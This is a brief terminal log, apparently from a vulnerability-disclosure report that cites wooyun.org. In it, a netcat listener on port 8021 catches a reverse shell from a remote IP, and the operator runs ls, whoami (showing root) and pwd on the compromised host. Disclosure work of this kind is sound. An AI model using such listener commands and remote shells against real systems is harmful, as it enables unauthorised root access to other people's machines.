 [root@ ]# sudo ./src/netcat -lvp 8021
Connection from 202.120.197.1:19241
ls
616
618
65
69
812
able-logger.war.zip
D:
nohup.out
whoami
root
pwd
/wanghai
www.wooyun.org